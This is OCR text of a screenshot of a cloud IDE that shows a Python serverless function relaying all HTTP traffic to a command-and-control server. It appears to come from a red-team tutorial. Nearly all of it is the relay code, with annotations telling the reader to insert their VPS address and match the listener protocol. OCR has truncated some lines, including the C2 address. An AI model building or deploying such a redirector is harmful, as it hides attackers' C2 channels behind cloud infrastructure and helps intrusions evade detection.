 Cloud Studio 编辑 选择 查看 转到 终端 帮助 测试模板:Hello World事件模板 测试 部署
资源管理器 ···
index.py ●
打开的编辑器 1 个未保存
HELLOWORLD-1620458184 已部署
.vscode
src
index.py
1
src > index.py > main_handler
1 # -*- coding: utf8 -*-
2 import json,requests,base64
3 def main_handler(event, context):
4 C2='http:/
5 path=event['path']
6 ip = event['requestContext']['sourceIp']
7 headers=event['headers']
8 headers['X-Forwarded-For'] = ip
9 if event['httpMethod'] == 'GET' :
10 resp=requests.get(C2+path,headers=headers,verify=False)
11 else:
12 resp=requests.post(C2+path,data=event['body'],headers=headers,verify=F
13
14 response={
15 "isBase64Encoded": True,
16 "statusCode": resp.status_code,
17 "headers": dict(resp.headers),
18 "body": str(base64.b64encode(resp.content))[2:-1]
19 }
20 return response
写VPS的IP
使用HTTPS的监听器就用HTTPS的协议头
使用HTTP的监听器就用HTTP的协议头
红队攻防